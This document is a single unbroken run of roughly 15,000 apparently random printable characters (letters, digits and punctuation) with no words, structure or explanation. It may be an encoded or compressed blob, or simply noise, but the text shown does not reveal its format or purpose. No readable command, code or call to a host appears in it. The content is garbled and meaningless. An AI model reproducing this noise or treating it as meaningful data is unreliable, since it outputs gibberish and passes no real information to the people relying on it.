_y|16}w6%2UETy:~@Krok~Jh_}EI4/y/^r04AOw5_C~t};r~1ew|NWurrD{^+Y1VzYSKJF}rU%{Lqo}xDXK}tY}}QXK4BorC:+EEnWiuSp7{WQ(E;DrQL;e17ffqVN:(01)-V{e@T)Qtr7%QK51_4YQy/~4^zqsWt)Ksxf:R]QQAh/pXq%}}5:L5z)z|W1Od&+&Q(dSXF+0qKLs6CQ5_{zQQd7S}45562F06/QF]&Y6_&IQQ@Is4t_K}/RoW~eukE;rO/eOYseOIC%%EKo@6D/{5eY}%on@|N4uuDxxxBpWEhWhuSh+R~;CW0BCo{2tIyOq~V&^+^dqTpf2h0NOdEwr4{F6JxJ::_J|Io]ui{XI0;tC)Yo/1^K_1TQX5/rD(twRy&kRo0zu~{0wS010x(2;DE1xIEu}Q|&@N9|xYwUorSku;)2K;2:nRD/eK|D{;o/ux]y|wuEW/X1renur9N-LWrw~oSiWSIOV)hIpy;9Eu@i^u6~oLitkxQk7yhIiBW~uBe6kwhIUy6i+qyi|WqC0zr(ykyxQEf4uWu%/ep~p(k4+{{wy-tkiEE0~)(f0:iRSS-FROE~~DpATSx}:Ox:VtNit(IAifd_hqD;e+Ww-+x);D{(W+WwRyrpUI;i9rp6~}ISJR1qi2B6r-E;zw-+Rq|JETh~{BTh-LA-qiF-L^CUISdnL_&t^wN5u:UrV)N2i+qxo/%k5&~J)Q)k67;155A5r_16T&e9OAKtY/JT/Cy)u;&uCDO1)hRYS-irCy6N)}4oL-|z_iVhEoI%BX5(^NCC4:~nyK(%2Df%:h0XfzhJdzk|ySodWyAdr9(eU2VOF|nVL]KsfhA5DYn@7TyDO~-~&hBT6rA_VVxV&I:Yu-r]~TiDD@ioJtzwr~0yUOS^h~q@@x6SzN)-6W{{]LLLFVT^oOOLF_p6UIJ{Byu2sSD4^^^2fUeBN%;r0{+59N|@kCXXT]-z)))hqJNNrerkB0^/7fi~EL~AYURRTVE099eN6|IIfFUf]}N/@UVq9V{;fF(fE|Xqro;rdpS]A9q]E&ABYCX/:5(BNi2EDr~{psu]AByxB+Su~e)Ah}{hp5CS}hkI)5feVp(r(;hA-u}o~Exi%J;rW5_O(SWWwI|k-iV^(Fz+ho7+QL;2+wU^-^IJX^C55)C^Yqq2y4:|925)V9;2NRIDF~OoW)hVVnuwEFu;SB-6kBWto)EnI^K1^i2IiqE^NxVAAhUs+&W~y((I(xuA~KdUr(k0W]Dt_LL)fQ}nRR;((y-Jq+0oApyLY2SkezzR1hEu2DA|-I&_AU(z{Wewwxfd}d+h9&p^pE|(yTrWo0dL&}pIqO&Vei^rk6J7tUiKWd:rEfdhhoC]D0ExL|W@zoOBK:544C459k;X|i|}t4&f/{Tr]yx~ON(C;d0]ziiII(U^n+k}@AyF^Qh^xRf+u~0BnU|hU:Sq(AT6zo+4W{^EnFJ^NY^@@D1^++K%IRqAn@qo]qFLD944sU6R7L+sAsnVN74IDD{CKX996RooAKI}&iFpB+di@}Ek%/&2WuE9kWVztS_qwu6:Jz7KyLDNkEqrrwVX(5NSe((_%%T)/7TUdywKdsI}@9xw25/9k6x{{;-osd4|40oF|Q&soWN}e1XuQiiB&2L5&+BUCdL~@VAsVfx&)Ny5e5}y1Fy|s&&C&YN6CEDVif/D1K0s+Ww/YIixh}i}{;EI{n%oOpUT]9/Lr:SxrShT(@WxR1WBS-SUoX{FN%q(rw12ueYFURzqK{|z|^(-Eyq^fd}5RiF;uwXd^7xEzeR]UnChwuLNtiS+xyk0Uupxr0T5uisOS|6E+0e6yIF:|JL9Fzt]r~XYpT7e-}z|;wVQ5q&XV}d6itCz})@EOz0K@hS7fn)E~&1rpkn]DUFiANktQ{]e-;XUuhNxrWurEBn/wSk(QOT|;y&f+ou_i~xENCBXCkByzr(ophW_pprke^~6pTwtV|h&w7-FWq-+kyr2A_V+02@6rd6)kpE^]EWzXznVzITqzE/W:Dtod^CIz]-rdNCwo(SIh4p(~DF_zyeCWi%WIq|YwoJOwnQ-xsJt}u)&IXW)zEnR6hs/r-1&5S6^/QiS&XAdEJF{rONQhU]-Su6kk(%-J}BD+IV4u]|%n^;ooi~;COXw&y&@VEu20^id%EWxWB^rpEWV(^D;yAIrW~6p];Tp]J0(IpWop+hs-++q9(iS+4T-krNDL2V74NSO+0J~&ekz~XQ:nw~-@BOdDCz9e7JO;frRB2)(EJYn+zWN}(zEN_BkY_/d}SOyBCs5yd~IR%|WqyR@E+NO4J}fNu{}Dd;X_4Ait{YpsQ1;^yUL5tkro{IzDTr^~s|@C4n7VV(uW~(nrWIp-/SKIp-DBL%T^CA1%f~ep_WTrpSFJCErh(I:4I]ir0piOIFAKWY^QONEhwx6]I@L/@ufAyOVkp0d~Qsut]%+Ion%]zI%d64Rx]x;od&Ch{p|OF~SASI(9pr7efENsz~99UO_y4C7OFt%{J2dzX)Bi4Q}+hY9;C(D{6L0izsyNXL@X{AyWDu;xBEuE7~k:SD}W2&S&RD&h{f9{U]{Vk_Y2xOs|1eVy42qB^(hi9zEE)Irzi~KzDVkrxR]1Wrru0@O&pLdt)%^Dhk;kikF+w5-%F5&kufFWYo^+WS)e2dVrenOikFODR:dpspqA(f+2KAU+u^rVJQ]WS/oI~y^|L{s4Xqduq:12Nd6Ko57E0h(R;f]dO)2R;;UBRh}qNXt1]-Qo2}7BDop&ECh5169y6nA%//syu}CNd_dphi+51B|CIkq|0D-r~z0U0/5sh;F6N:zV/DwrxUyytTL:uB]EXxw0dq&]wktAp_TYIX&T~f2Q0@4^Of~@zx++6SJ_;EoBJrr;_XINrq-1ew@|NS%ID0fBVFD)~nytfxk]J6(-_+(|WzIEhx_Fd:FoOfu2t-%~^oEI00RYdRn^Ck_K9}K61ky@0NCDfseC7dnTSdiz4]}_Lirsy9d9%eB;dW{uI~C~-K|5DXquOWyIUu:DUB1^ALzuWrrrRp]+L9y)W-^h^-F)h{SrtX^dqL1]@}^62:L-U179VV/Yi)D2hyydkffQO7]_KBIu}}OI0%-DFEtn5d:Snt/psr]&dS}VsNr|uz~JY^rIXs6]}N(25OURA{BU]ESXxS:eX^+C(N}i&]AtAA0Fq:1C_y:VFCBXzWYerA/;Ji_f/}S(XqdC@Nhr:TW1-p|kxwIe@h@L%;~;2CytN5F:Tx}5{s4d5fnoBS)]F9_+rorCnX(p]KD0JY%i{56Ew(who]OODYXxnf@^f0T^0YB@YC&:SFYqn))Drq_4~&C]qfr&{O0SzDeB%ye}A:h%W-)d+QQ)2Vt9wYT6XsA]xzWNBLSt1Shq7ureVKzxxAwdL@StfrV@tBue4xr4yE(W6zTt^Y|@&2eN@/72@{4f/s6s|-d@{5+N^sJKJo9iJF;d9To//_qiqT6h(k0K+rprY_o&KUuf_{q1eT1&SifB{]&C9x(zsTs0fC)C]X:Co61yVk+6qpK_iWVCB{z5+Q]24QwrDssCkxuQyTWViErp)yz9:@-inx^rC|L~s)ik_C}RyL291yhD^;|^k%7nC2e/o:@k|Vp]sOorSKSN@nrh9ONQpn]D2JeU@IiQqt0EqeiI}5i-A:nn4BLOi15Wq_-AqXwU}~9~A{FSCiW]Ix7RI|)u0nz06|s{sdyB6ro+C9Bq06~oSRnF@21O6y1LpNW]p~CRVXh~0QqA&oWIWi1qhRzS9n0B~(~u]K-]T_iDr]s~I/+~2%AJ0S2DrX1qTFN0WAY%e%]-u6k-C6kU]6kU26kd+6kdBp1%IBdk|Vr1ikrYdU27WU01;rL|+Yrx{h_FK]se7]to{y@1k+}y%AEkYh|oNy@rNYu+0-2-&~DtxdxRs(xr&r)tVrByfISW%rB~xuw]VUCE_(ACJ-7R)B7u^Wp-Q];/hrxSK+suffFyx-0Jr-A_V-(WSfV}SVEnkffIBp~5_-oUokx1]N^+z+-1-u+rouLQw(z^TB)uCrEOt;]_zzk}]6N}26N@t6kL/N/)}pdfp;x/h+UNk~Uf2h_xKd9K%U01UU6hRU1o_yp)Ny_]7pQ-f+X{JW^-Cf@IAE2/x+kS5pUTC(dNB-EI/E2X~EEu5e/6J{Wz-Kizi{opDWBUN)9()NVfC5W]4_WU]uu;]yhrx&2UuwIrYI2SSU-(O&6d^EhySID)uAiCw{6hdqCrwksCwV2erNry1OpC)YiC|4US41nS}/WhJnRiF1^CY0uCLrThoLq)_AOBp6oiD2WhTTqdY%kE{xS~7kOt~(@+q{6BRf4d&N|fJuo+@e0Cnq~tr^D~J(-rppwrprI]rruI(oBu]LAS&-USd^O6JEwAX2xd~7J|Btwp4]py]k~~{~}9W&0EEWoh;~97hJphNF4]-o^]6xDiw9phxsUkN)D(CEsrWQ97K}6S4Y&x4JJz0un^:6U^^IOqturqxAOkX4-CQED/RO7A&:^FDKO]4ByJq2:;+&Lz9VDu@{rOS&(W-hdK&FOLSBqJO{k}o/]FD:s-^D9DDIR(r|nL-qEIu(VLEI}i+f}YUfuQCh)+V~%J97x~s4-J9h^Rxfe0iIzIhUSrIzw~ukkLkitV-IhxIEd{+C@+EB2x|z+nr/xik)DR~CVSxRiVuFAi+;qW+:LB0kNB+OXOJOBV:]rTUO-]-xDYU|:DR~4Kx;@;i|tO2|5Jq^f}I+;OV2h{-fu}dt~~+TT]o%/]srwFo/Eno%yIIR^x|:iIuBpWxxohCq:0~dESryLiEwCTUuo^d~)+A_Lk]}D-J9wO67]A6T/B4rRdh-VW9z-r/{rIrErps~fQfi-~u6UwWyE+EEWqISrCwiy0^dpYY-LS-fYNtqLwdO{%+fnU}Ux;@;h7X:2}-6h5pS{r2hD}wx)@7u7fNpL|2qiYqp)2:V6o%E|tA:JB0Y(Td^(9ipYuO(CniA:1KAN;QJTekpr-oBE|4EOiruTr^Ep(USp|eJ@h:^&+xU5FCOn;dp%/0zqtYfx)eY;x+;E@s^U+ppxkS]WU0B~iU6EkIrxSIWxC5dfr&zUxAfu7nN2t{(uT)+LSsf+:VN/{Vrr+_yEE_O6:&SwNDxO}opuiUrEK]Oer/x|p_:k6wA0rS6V}SuKCxAUCW:9+t:){@r)(:z6tk:Jn^e/tA&JOCxdC}QSO@y+ykCExCOK:hBBrwdBruTwrw{:ApourpkI2A+~]K7@d^sh7Wdsz(QS:}wdeEU^OnKziq|d(rKs]hwow@sJJdE~r0krA~+h(q/h5eKryWdr]p7I7Lio]Npz:I~]Ssq}+tJ0xhkKJKxSyKqnwVVo-;}KBhhrhSqprtXDh|;|w)JI6IIp5QLoqE0reWfK5426w&N--zD0inU}hD5kfwx2pEo2+0]uq)~}t)I]9JI:fVKT+]JEOnX^2u5]|frJ::NKW~^rO6+suE4rLI+Dur9D7A0h:@zuJx0o2CBhdT45^1|^LpzWi_^R+4e1VBqSLQ_UYxYIrCK-/0n~nSuO_J}5EI|IVJ^iEDyLVdwY]EyXU0NtTKsN}5|4Sk4~{6^yBzoFSJOEor~+L+:nyrrsSrX~@D~+SrXxoDisqrwSKOA+owIwErt(@KKJ6dE0{rR:T1)2yULp@Sy(+Vo9^W79_0LeQOOJ:h-xf4o/(|Ki;:S5@5(FK5{:qC17FOe}_:FqzAkeUz0iKDF)~hA5rinAF^I;rIru0EdS:tSi^diir5Oo;9Dk4tnopswf]9|-0x(Lh~_/uur9yx];{tOrpr~+iWJ}f1z{TDiodD6tNw^-K)F{r)4wynNnRVD+n)I}kiz1h+eyTTt2^pwJ;OU;-ruYVtsBKD|R@pI(re%Q&-puo{dQ&F_]i)x}-IT%Y%dQ|xS{}{_|{1:@QS5x)XF-oLU~fJ6)C^:6hWd/Y/_/S_OB7qDY/TXr)LzJwp_+YkWC~}SBWnDs]NWKXTr+AR]WqnWRw);ik6RqfXSqo/qX~]d~-p^;+uRKKKy2X0BBY14x1{-EytR@k5D7BJEJ2W_xzBrE;oDEs)V1XIXEiYyCyq^]~iDz^fiy5p+x|)D6e]^QDYx]B}4]Vk4]&)C]d/T]@&LwU(TQ|Awk&&pwL;iQiXq~B(4kUDL0d4_r-T2zXT&9Y{Uzik79^~VAFFE2Y_497WD%{I4WSnJJNi:q+qTx1O]6-US%J%F%WU~4__w/(pzr:2%&r7(DApKupJY{&IzSTBsK)Tu(TWQ-4X@x_zA1NrkFiO:yXs96|o%IrEERr2|J;uxiJhq2IN6IUtC5dEfpt~^|YE{OzC)TWKIr4u%600BL4z16ByVLWC4UFBf&}]|(h)JDRASy4AKW)y/Lu]1{Xfdy4Y4d5_ktRAdf}Ve(S@sy;1xn-CYz(y(i)CD0C2e):9){:rQk02~i4/p)^swQ0&_)X/JT2_6+k_sh]r^tNVQx9Sd~7rWQ0x+o&ptDO1h@]iEsE~2I;IQf]REN2RJsINkq-^kfWKE&}suQ]r(yx|4o0&U6TS]~w~~D&JLWr4)t~Duh-%T0A~zirC)~/R_]Sres(uyOx]KU^I5SFIsWqFyzA)R95y~{AB~uX~S/^I~qxo)k9(}NorIw]i~Y:Q~eX()Sk10hSrw&tNB((N}Y@rtxSNsptwL5qz]72(p7]oYK@C_~Jd{]fJX%^FUKirrnuy{k]{QQBF/{iNK-w(/Tsfdp/x_xz&&xzB@E/NYpk6LI_h72~Izk|~Viz0p|OI~rL(eJh1X{yf]1TUYB)~Kh/N&TXf{;@Dshp]_tIW^zsW%^59ti0rWpBE}iF0IA~J(WDSo]QLW1{x7_VIh9EwCQhu~1-f;5EItW_Kuk2EqzwzKqSN}ii1]x1Uywor|7/N~U5yR9sI~V1yRd4yAfwe{;40w]}U4f@;T_Ky5f9Wx_U]1^T^@N{%5Ao/sUz7TNYt-0rK);KQ4YQy_)}Isdf7zu^ysh%fs26r_Rsd7&1hh@7L_Juu1-6K(&RU-r-h&|%UERoz(EQTwh4fO)%+;z/s]Q9A7rfXzd+z4WfEyYnoSNLR|6-0|6o;pYrxuLxVwtI|]h@%kfo2SE&X&xq+hS|fWViexVq(z^}y5rC}rtn]V+Dp)SNf^FspO6R{F&DK0UR)sy&{CfVR_BB}1qVu4f&}6Qs+@_&d1fTy0Wq|A_B71fL~eYX:t^sLC^%]s;Yf)NL:iB|]q_W0:6xYh0fV)77O1~snCX^iszN|+Crw1O0f|/TV@TfTUw)k|Be_Ip_i9rokF~6RqpEQU+]i&IWr+~pRY;7Vz+(E&+F:uNLE~qOT]IN~W6oJ}FTJu-yEwR+/Si9^%C27hwK1BYk^^US+d;YwU;S]7Vo4t@WTkDiCkw1t/{5i^AkznrrTI0F)Oxq])5h~Cpux0IhSqFnB4QhYIt}f:fX7kz4A0(rEKpVe{]1ADf4hC]fnQ%s@/%XXnA^/+5CS%JY^LNw5kUDO2L{7R_N%DtL-Cy6UfzKNf&{k5h;-6;{WDDuWn92VtqqSQR+AfR]FxK]fXU~4J~UtU}V0JhtEd+_u{79JNTt|5RE/FOA1FBs-uN6&&k}X4TRD;5Xn:O/1;R9Y;0)p{|~Wq%02)DodBpURyKeKn9i}n%BBI&-:Y{eY~w|/|ttpQN-rNWe}{Qrn~Y;%}B)L}pTNTsnz1&7_&z2)010WAh&ts(/5}Uw_ndsdn6|%oQ(}9J605L@%/O7I}SXfoYRdQ_&%fNNT}}NL+kYfqRK;7^wIpupO;x;od9h6(2hpEJy|rCSUWCr+VVqU;~~EID2I(9y|Eu+RiqJ:Yq|:6O|:O1WIxpWuSV|rf9r6ISrp+9~1yUkirn^rrC^n0D2KxhC62er|_zJOO1p{/-z-iNCL^|RJddF:EkrD0w9r-+0:IB+TS+C:ER@Xt4Odr9Swqur|9u]2nU:E|Spe%09-o;yx]x6-6O]rTe6itA:^W5dCLy(ep~-pY9whs;w~CUOz~+SxuN^h4nOK&tq0}L@;xhoyVIW~ILKF4+LKfe2B@xxh}zFxC~rBn_xrsh+Eq~+DdxEqwdnWd|rBEnNxV:}I^9+S^BE^p]q65-rEq/~C&zF_seFswCFqzpOrrNu00Iyf5kq}L@)rEixu1(WSIWrop+k]xyke9hRIIW(+hy_)tq9nIAFRryCUx@XFX%6pUfiz/JdX10I(JEKfWq}Lfp(]:^5f@:AzR-_iWiWFi~wE]L9A9xioriEudrWB]_CxE2UU/^6d1f|h]:Xs%Xe&_0:&VqWzKeE)]}WEiwSre/xtiW+:sBwL9oKrSd2Au@Er_xy6p+dyEx%Wt~NuWwEDi;qoW}y~w~&rzCnt~|zB;(Srrut&&0I0O6Sd|iY~h_TN+tt^9qpro{7kr||2zq^k+)tu:AhuyExtAwx0Uu]AIt+@uIq~y/syuux}L+h(EiK%DpJW~;]tV;BSKESyi|BtKoAOFB:^hq62|UhUfJ}Jr@ssi7EBU--Uu]U^USuh6VVkiVF|qUiny~EEW{2A}wVCs-rIddNAD6DhoCQ(EV6V_EYC7+(Q]]-}F_JKh6TS&_tu|wrBEpE(I2q~W2pww+UAwx(pyQun}0-N)^CCXVW)ifysBz:N:prrIhKKT4ELI+/RyFwWrxx_YOJTpJ+D|IIC1N}N;:er(IEfDurrV~I0wk@WtNJ;y(dr0|qECB-E{Bwe9z~pyD;rxkW@^oo)S5wIr6|wtJ-yi+wqoJt}uB}F_EE4|_6NA|d@SAqABwk;uE~SI+1;NAI(0nAqrsneFSBr;sWe9EIEnJt}X4UL4|xsBALkB}h/|AUUKCu|--pTd|VVU^C|&kJJ_&-i)2U2JK%~2+NI/iJ}14qf)W+n0WKh@hhV)6xip9tX:O)S_&(Lzr2Dur4x(C9W]Eyxr(-IEiWJIrr2et~EfefOnpT{IO}OELWz2)ou;0+)t@NoD];f|NCTi{E)r5xh@SA@~}DOdNfe{@hNx4IDTBuzkEJ&E7rAK0STnC_xE+;_7IFpQ@k0rW9zp5tW(q:A__;Y6Y%%kKe{iSpDoyDz_RRhf|Y-N||)iDpone+fu~~VEqRUUAW|iuII+;C&ADAS-inBIx)FO-;{dX~{%RqS@S4(CW7+Az;wDsx0t--V)kkdfCd{t(J^zQoY^qf^riD:fJ2J&{yQuxE@@/yB-7))Ci:}|BFwLJVWdxrzryuiB9;&EwA&W_+)dR]iLB|eh](r16J%@D1~:~KD~wX_;L5T9hpR/{kCkdIDIwfzrxz;Dr~/1^FrIy60rE-S-xnhENBx46r]Awp2QSf-I(%WW7uu49nuxTSE@yUTt/{)zWYR+ppu{EtrrEIE2O2]6_(02~I%Jx&BRLDt:)OxhK{2:Y{q+EO1Ey4rx4dn+ABq(B:TIrf@ruEqd0Eh~}ezB]N%6~9:}6y|Ezu-TX^n19:JY:XV~eYK4:&^rSfCtfqBSTq^]y%i5CSL:ptR1(_]yC{Ci@AhsipJk1RTwD{d:WU;+%~k;N:zz|FNL0K6zIr:u:A:eu_N]FA2V144ukf-QYC^rVirxrNpD+iqUn+O;5oVr;e]6x|4B|AW/)~rpkOW+:{SJ;X{:+hx~VOE0B0~p9khxx]eioVy}zd/ouIE]EDU1zdYzW^N;+Y}5I~r+{1OJU9N@k5Oh]t(KEfdow/KiA/x6Bqh20Ou:JxhK9DO9Y1dLOu:wfC2Ur]dFB+EUC1ES7xi5ICEsXtOIE@AKDh{hEsLT]h^9SQ}U@eSqxnS}D:STdyzqW;0@9AzVduQxiDfNe7rUUshred}uUFEDp6h2F_I}e|hkLUxsS2U|IVpQJ+iL7%L(hQKperkUh2]O-zRXikf_&p+Jy(Qo9hy]WdDhqUI4w/zxdz:prxFz492d0S+FkhN_qEziNr~2~q+&Du)~k(ru5E|E6s6RLYn-d5uUE+Cr&ISqW4hE6(s]OLX}(ARy(DEBkYwk+9-BtIB7tq6~E}]oESkhA~^zVO)|pz0AntV2/kNO5x~WXdA_E2//6qQeJt++yhp^uiq9KLJd:d|kBDIR^;uxU;fB0N9%h~T%2k4dYD:-|1E|V|XE@Azz%u2%9IJ~{%rfd~}^9rCXIR}%1D0;K{-;:4_OeAXkhWxIB~Dr6EzU7JyF7~VOsdz}RAF}rBWz0kCpw90R2+|h&r)CzFI9:iB~}&N6xJ@oDA6Np|40Yiz@]ryr&~oCV|R&TADWU554^]U-uOSEr(0pVeUBq&BSKUtOLLLLk~^Cf|Au(Vn1yQLfrwX+OY@Tq]1TprWey5Vns64NEwSWDz^XU2rI|pXufh5^itzoq2fL4^01tk)0BsxTwFhJ-pA(U@Isp^yLyVzzAEnAkC(iOOF9/es^^w)s:1(oR4;Jw%])}dRU-Us0]prrESkuR]OwuAR0O2%R]1qADYR-;x2RprT{96x;O(Oyfsw(x/z0f1{]5f4uRpwQ}zV|)iA)6/L;ETyEIhO^6xkywEo0^^ONXBCRf]BQi_FkudWFfswk~~iXS-hX1@EyUfOJ_k}t5{dRt+UB7qW{tkINy)+t+U~^@L(RqsS)s9^t^dU^16DSnp@W%J+4qxy-FxY%dN|4hQBI4TyXB;Kf&NhX(yT1Qt;wS&NJ:_iC0t6R}_)kKt@I-fuLS;N67EOhrxUAVK4rYfnhNDnA&rAX9N;o:K^T}_CIih2UxeWT+{)TdezR(1]t~dDC;/42RRYC++RBF@%X|FiI^erxOL+&FE@|1/;Y4n&q(^z}SS|Wn@FrW0nyt{nCkx+fyV^o|%-:59JiNA||p]JToRs0/idunD%^@1qx9n_1&9;JOhVVeS2ExL^S(|L/oyT_/:1Jy+x6u;tODQz-W2q@fh74O/oAAunLU(INe7yEkIE](9&4N_^1(9(z:(WBUEOWC7O-fDUW9LOJowrWqr%&NOw;e97BF(]0VL/SB2|ntqK]7F{_4;R7K|Ou;%Q5)i/UXy|zi(AX0+IyYK&nnyS:U7J620R;i)-z|i{%0kYh6efsK@kqI@Qs}fU%)knNKQ+p]A7UBkqA/@^6SRq;A:LJfYe/A(K%:X4;Ix}sLIhpE)9|s+;41XA6I7FQn]qONXx^}zXpD6pf&((B54;AoC4WEXTBRXrErW&rr^WIdri~ET]+60iEnp6]Ke;-050BUoo+5:;f5OTNCNVfC:7Ne;XU]_+Yxz56xt;p|~w(NiL-q1WN0RsWT]wyRtL~iyxB4(XW-4VA}|~U^0J(yJS~Q~|B)1tI@Jx~_QfNQ{w-+T(ryzBue6VE1WJB@7FA^K-ftVRyy1d(tDSu-27]|^W~ni{U)Ju~pTDIx%RfR;q~;Y6;rz]Iu7Uy;^n]B]RELD@(-_yWp1ur-CCrYNwNwV~hw{4r-4ox9sW+Y2EyUn%kuKIzx:}7/-TWuETyi)xC-pJ:o6UR-V1:&U;(Ap/u4f||owxp4kW%~6L)sBCXWyL(}+nKRiVxqB0yONkI&w_U@7B:W|NN9)_1@U_r]h)DBrS10rDqDhV^|rJRsxA_O7qYC9{Bu7oeCxwySy(]}Cuwo7wO]x))0NV4oIUBkzLIIu+5^-9NWh%hIfI0it%npwAw^hKSxwR}VAokhE;i~A~YOzz2pE/;B&W%-EhQ-t6suE6tOWU&OEC62(n2-6I4USronfE(kBOCIYs}x6Cioifowe^YxeFU-&x%uUUWE6%Tw9fxs7YR^hkd&60SWiFA]U5)O&Yr~ST^JxAE-rReiru}RrCNDxzE-/Dw+(^E(FW&eDOdBh^ruEAT{0&~2DpEnxV@eh^QEiE1RfBrpQx2e6krKQ]n9Bro)-WnRhBz{0pr5FWKDnw|XI&%rI6}}UI}:RpTff92|ru7_0-6f(}S}+JrXI&y:oVLsR}^-;9OekU6xT-2yR6VQns_S%+UpJCsYE@A;+}R:{CW76VAJICNYN60qdA02dV)qhC7I(|;pFW~)}o~_Qh@^%V)x6kd|Ep+O0sUJonNDqsQ@D@Q@(0u7o46L_uERQS~LV~QkfW_oQxRBxB+WoE4]6~4{orX|NWfTYWoEz]TCL+wBp+6NIkkzoO1DD|@0RJe1%u)fSh]Lo^W0q6]oVA2O-X{;7]^x;&Yxpw^-1X^YIJ(qE^^-~((4ATff5zz-@&EN_hN(/Xq0ot;wy&A+O+q0ttSy-SYdDih2&4YwFth}StxU@7ztL|z|LU]T1Eu/D9WoT/pf/f]w_BI5WAO5dpW_Y2S;9urpXCS0FxSssS6(W;iNr|E56NErzki;N/:Auwp4kOf6EVWTspyeX%z;krqT(f^Y/6yhSeEwOWN]WA6Yu)^&nIqLLtYI{9^qVEJSV|+W;s;-_oA}:1z-X_BU}X67R2f{kKk)5Oh+LC6t@LYEto^tweJ}W2YpID62sk(/)]A;Cny/iey5_hVz1/r+I;qwA:B}10B5o|rYh}k&A5Ii~Ut/Ezy^fo2zhA|JIi9SC(C+Ap4orD9-2y0UqCQDi|XDzE:SV}U2hCFCAQ0U]%C]~+th-_(U;SQ:2:Uw2Cf2ppkAJ)4d:owBy7eUJd+O7/_AirnSBO~wxxhqJOTEJ^K6k]-9k+CnJ:Q661w6J%f^7@KzOurdO&q:^2+&z{wOfI}:h_(qi0{A-r]h:]NAz1UxW]AVq4w&r)LiE6L^W;2zU{{629-C2+CK54z::rD-~I+-Lwp:AR69kfd^69U@URu6x^4&t):~W_KIpT0VJiLhJd0sSup)p2sUVU/q:TW1LXzTJ~%4:_-:BCyOJL7:UEF9)i^]B5q+kfU@^d9USFn:5dTh/4/LL)z0k9sfxpqKhJ+uxA{Az:f~;ER]us^EY^9;p:6WK:KfFRuAnSie_wf-T4((Dxuqy0w^}u/+(Bupx1-ppr;dV5U^6RD1AEK9IB0kd1w26trpOi1:@rKtVk(;Sh;FxSL/ri9XB)B2T2O5SUYSB1pY:noz6dIS_1pSVR(7W+9}fR5ro^D@zK)W;:-Xd}rRK0hVUO(C;d}X@OLK_@o};|2;qsAs;J:%:]fBf)ifdV1TS)t_0)Iu+^uiQAoq~@tWnV+U_4fTU-T_rJ~|:d^UKO0oLuR26DeQSB_VE]D(-9]Xx1f46k_QphpyW^X(o66rfr5XW~S4+1p}~16~YthBkX%TC9_%K]L~{5Sq6)x:}A]WWD;^%uqF~YOQC6~q4d:~dtWYe7NF@^YiOoLyXw~yh5~7:+_Kx&Jz5FkK5h_yNUS0iOUYVY60fFNwWuOF%pr%AS_Xzuxs-t^}DiFoA^V)RU^J4AIxdi_C1pAE+((n9~xQyeTA0{LszzOU;@xqL-iSY__ftAI;AhLKokLKKKWhKE^%_hJ1KUXEW%_oD~:nE%S04SUi+]^z;|y7Q%F0^4]F6}k4/Y_^OIFp;FF|BSCr@WNQQXxBd;(+::XrY^:hw@T_|CeuEQOohhOER/r+kLT19Y4uzerwK1k6%2:@yeJyTW_{DnxOoVr-uuXwy~TsQB5/V&+TC9Ltzf^5xJ-Lq4{K|-E)R];E;S/zqnL]LS6LRzi(JY_)]@h+2KpxXn%0^eO++2|i]42o^y0s)7TtyDf(5|StkKLSNFup2n40L@WkNk_@_LDW52+z_S6|L_/D^Qnh:&(wI1F1F~1{_T@Id5+~_%hEXwudXw+d:&@dN4)zTWsLTe~zV(DqTUN{TYTOXU7(F%soV6zRqnT{qKp4(n%Ltp2+2:&(4KU(rW/tX2{2_7BnB6_)2n)1]/9rJ_K|yXQUT/2-Rdx5fiKn)h-fOAE-NLAT2I&LX/{14yAL4;)BDrFKNzsn^XqdFkwtwoTKku_{RsD{rwI|xp_&7TodOQsL/{@)T:^VLrSE0rwS&yn{/ypC-BQ@zn(15th^KAp-V{{:OAT|6(%}V5KC1yQV/Ux2e+]kRn;u^qLhE1QpR)zW~x74hDC|F5S~9&4)^pQ5]5|IW|C]rLEWUn9|]~%hRz@6xnR1%O|S;h]YC|h^~2(5sA)|wuWD9)(Tw~/:]Vud{KtE6dSR:LzW/uOqntUutf~ws|(5fN~zqwkOOz~yYhzinf|OXxKK^(%n_C5{7NVLCfA}IIy0pyO{@ifknQ&&r@}||W@^it/)DwyBQ2~J1)Nx@NU)uQWoh&qy]LR}ef4:Qps9/wCr%t5z9re^%2-L@^%sUr4|/WCAsy(4|VtOFo-n17/-Tw_@_]LyKFi@2s5U)}XN4LS5^tEUQx-X:urhtLIuzCkX2uR4TAA+Js@oVe]KnFXduyK+{h2)J0k7u]}/4O(Nx0sVXy0&xEfhE^y4UnRQ;xF_WE0LRfWYwx1(0DA^e4FQhxz|0]}BL-]^:_J&4Ehs^t)f9]4N6f@}F~F7sD6CUK_JT%Lo29OO|f|u}UiC1]@D1p@VfVhFKCTR]rX]6:u6O&}KOD@%SKB_qei~9zF5:J;ou)1q^JpqCoLuz+XzVp@/7]znA;R+;Xy2QhX({IN_91}|kK1~06]KVQsp6u~^X)Cr]i:|z9oy}p7u6%u&E}:0o]E}CS5N6;}(S1W+s/9/I/o@shKSDCy:FYQBwCxQYEy_XB&;N%pp&zAdUTJ6qFzp-h~xEXyz(K4sW(^qKXQfVAqYJ-5tn)W_B]_zouN+@%so+{ed0)uyRiW|WrA{+R7%n2E%4u_fAk~_nQOw)22YRCDQSDDh)opDDfqyfJq@uz~C@tX62u^s9fS(zQXLOO+{FLF):&z:+pyIFnSYXBB;qhCsW%_pAE6NEd7O0_UTKq]%q4E}k&pJOuT5;pTD@5y%{yJVK1zNLh_:K1XY]DON7;:4+{SNkhyN0^h2s]+-xtd~1z}{trfzo60;sYn:Ofk_oOdpCwxr(XpV&_ADFfL%XiFE6xI&uN_Lo@+5^o({/KWJT~_tOiLYX;KdX_SJ--(s1E:Xnxhy)p@]L~^;fY66CY/2Y|:54_:K%V_:wYLE7/Ad_:B92%x+0WnKBfw&EoLqA)/-I7UJ/^Dye/9hUFD-XF9K_yJSeF(V/qQp5zfkTQ7XJr4Vop%pu4|5R~Lf_;}1XxL5qkOw]w(n95UT-QoxzK7iFup@VL0%)s9FeLN4T}TLiV%sEiktrkV]E(^(p19oeJn|};QXWJuAwhy{EexDF{n-//OUIRY;_/A7t@]YXDy16&qDeoOVzdsu+/)TETx^QF&x|nzn4e)Uq/R6Q7d1tXfq4wK6Kf4e77fQCO~/y_T7LuxfDr|E^t&_w_%k4/QDNpQOTr^@Wy5x_kpn;O/7h{@(S}/nC5D5O-en2o-|QF{F+Rrh@k^wzIBWt~Dww~0Nhopf6OYzC-6er4{/rni~9+Y|q|%&9+zYe00KwrDEI0yB]EK::KTF5:%DL)z4FtV@F16n_5_{|p:/xpVp|(|]RL7WT(5t4ys;4Qw~0FeB}f)&@N2d@Q4fsLSNODDLJ:6Qn%CJK_XL1)(1DyE]u||}Nr1o%751/es%/DrwxhRWLzwupDp|zFR2O